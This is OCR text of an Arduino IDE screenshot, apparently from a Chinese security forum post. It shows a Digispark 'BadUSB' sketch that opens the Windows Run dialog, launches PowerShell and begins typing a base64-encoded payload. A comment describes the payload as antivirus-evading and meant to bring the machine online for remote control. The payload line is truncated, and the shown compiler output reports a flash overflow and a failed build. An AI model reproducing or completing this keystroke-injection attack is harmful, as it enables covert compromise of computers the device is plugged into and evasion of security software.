 Digispark (Default - 16.5mhz)
sketch_jan16a.ino
1 #include "DigiKeyboard.h"
2 #define MOD_SHIFT_LEFT (1<<1)
3 #define MOD_CONTROL_LEFT (1<<0)
4 #define KEY_ENTER 40
5 #define KEY_CAPS_LOCK 0x39
6
7 void setup() {
8 DigiKeyboard.delay(2000);
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(2000);
11 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT); //win+r
12 DigiKeyboard.delay(500);
13 DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK); //锁定大小写，防止默认中文输入法
14 DigiKeyboard.delay(500);
15
16 //POWERSHELL 免杀上线 需要高闪存
17 DigiKeyboard.print(F("powershell"));/* */
18 DigiKeyboard.delay(500);
19 DigiKeyboard.sendKeyStroke(KEY_ENTER); //回车
20 DigiKeyboard.print(F("[Byte[]]$c = [System.Convert]::FromBase64String('
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_ENTER); //回车
23
Output
1-arduino5/bin/../lib/gcc/avr/4.8.1/../../../../avr/bin/ld.exe:
1-arduino5/bin/../lib/gcc/avr/4.8.1/../../../../avr/bin/ld.exe: region `text' overflowed by 1002 bytes
collect2.exe: error: ld returned 1 exit status
exit status 1
Compilation error: exit status 1
李白你好
先知社区